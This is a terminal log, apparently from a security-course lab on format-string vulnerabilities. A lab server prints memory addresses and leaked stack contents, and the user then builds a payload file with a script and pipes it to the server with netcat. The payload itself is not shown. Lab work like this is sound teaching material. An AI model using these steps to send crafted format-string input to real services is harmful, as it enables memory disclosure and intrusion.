 [12/03/21]seed@VM:~/.../Labsetup$ docker-compose up
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffa7bb40
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffa7ba68
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | h112233440000100008049db5080e5320080e61c0ffa7bb40
ffa7ba68080e62d4080e5000ffa7bb0808049f7effa7bb400000000000000064080
49f47080e5320000005dc000005dcffa7bb40ffa7bb40082d272000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000aae61a00080e500
0080e5000ffa7c12808049effffa7bb40000005dc000005dc080e53200000000000
00000000000000ffa7c1f4000000000000000000000000
[12/03/21]seed@VM:~/.../attack-code$ ./build_string.py
[12/03/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[12/03/21]seed@VM:~/.../attack-code$